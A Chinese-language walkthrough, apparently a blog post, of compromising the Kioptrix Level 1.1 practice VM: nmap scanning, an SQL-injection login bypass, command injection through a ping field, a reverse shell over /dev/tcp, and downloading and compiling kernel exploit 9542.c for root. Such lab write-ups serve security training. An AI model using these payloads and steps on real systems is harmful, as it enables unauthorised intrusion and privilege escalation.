下载链接:

正文:



先用nmap进行ip扫描:

(-sn:Ping扫描-禁用端口扫描,存活探测

--min-rate:最低扫描速率)

nmap -sn 192.168.1.1/24 --min-rate 2000

发现靶机ip



进行靶机的端口扫描并且保存到kvm2文件夹下,命名为port:

(-p-:对所有端口进行探测

-PN:用于禁用主机发现。这些参数告诉Nmap不要执行主机存活检测,而是直接扫描指定的目标

-oA:输出到指定位置

-r:连续扫描端口,并在扫描过程中随机排序目标端口。这可以帮助减少被网络防御系统检测到的风险。

)

nmap -p- 192.168.1.4 --min-rate 1000 -r -PN -oA kvm2/port



对端口指纹进行对应探测:

(-p:对指定的端口进行探测

-sV:版本信息

-sC默认脚本扫描

-O:探测操作系统信息

--version-all:尽可能多的探测信息)

nmap 192.168.1.4 -p 22,80,111,443,608,3306 --version-all -sC -sV -O -oA kvm2/server





我们直接访问80端口查看有没有可用信息

发现有个登录框,我们可以尝试使用“万能密码”进行登录:

admin' or '1'='1通过我们构造 admin后的 ' 使原来的代码中的单引号进行闭合,再构造 or '1'='1 达到万能密码的作用,“or”代表只要有一方成立那么逻辑就为 真 ,在此因为我们并不知道账号和密码,所以我们在“or”后面构造 '1'='1 ,这样即使我们并不知道账号密码,但是“or”后方的 '1'='1 等式恒成立,所以会达到“万能密码的作用”('1'='1 后面缺少的单引号会在原网页代码中的单引号进行闭合,因为我们输入的账号为 admin' 已经提前手动闭合 ,所以,在代码中他显示的完整版为 'admin' or '1'='1' )

账号和密码处同时输入

admin' or '1'='1

会发现利用成功!



在输入框中输入127.0.0.1,会输出ping结果

那么,可以在此处尝试命令执行漏洞,看是否生效:

127.0.0.1 && whoami![]()

可以发现,我们成功执行了 whoami指令

获取shell

在输入框输入



127.0.0.1 && bash --version

发现该版本曾经存在漏洞



在kali中打开nc进行监听9001端口

nc -lvvp 9001并且在靶场输入框中输入

127.0.0.1 && sh -i >& /dev/tcp/(kali或主机ip)/9001 0>&1可以在网站上直接生成命令

[~]#棱角 ::Edge.Forum* (ywhack.com)![]() https://forum.ywhack.com/bountytips.php?download

https://forum.ywhack.com/bountytips.php?download

反弹shell成功!

提权操作



查看内核版本

uname -a



尝试搜索该版本的漏洞

新开命令窗口进行搜索(kernel:核心)

searchsploit linux kernel 2.6 centos



创建一个新文件夹并进入到该文件夹方便归纳

mkdir ldly && cd ldly

将9542.c复制到该文件夹

searchsploit -m 9542.c

在当前目录下打开http服务

python3 -m http.server 8080



回到刚才的shell窗口

输入



wget http://(kali的ip):8080/9542.c

会发现提示权限不足

那么我们就返回到根目录

cd /去查看那个文件夹具有写入权限

ls -l

rwx分别代表 读取 写入 运行

又一共分为三个rwx,依次代表 文件所有者 所属组 其他用户

例如,rwx r-x r-x表示:

文件所有者具有读取、写入和执行权限。

所属组具有读取和执行权限。

其他用户具有读取和执行权限

所以我们发现 tmp 文件夹具有写入权限

所以我们切换到tmp文件夹再试一次

cd tmpwget http://192.168.1.6:8080/9542.c

会发现我们下载成功



编译运行

gcc 9542.c./a.out

提权成功!

提权失败情况下

如果提权失败或者该脚本不可用,可以同样使用符合版本的9545.c脚本进行尝试

这里我就不再进行尝试了

本文详细描述了使用Nmap工具对KioptrixLevel1.1靶机进行IP扫描、端口探测,发现并利用登录漏洞,执行命令并最终实现提权的过程。通过实例演示了如何通过万能密码和命令执行漏洞进行攻击和反弹shell。

本文详细描述了使用Nmap工具对KioptrixLevel1.1靶机进行IP扫描、端口探测,发现并利用登录漏洞,执行命令并最终实现提权的过程。通过实例演示了如何通过万能密码和命令执行漏洞进行攻击和反弹shell。

1604

1604

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?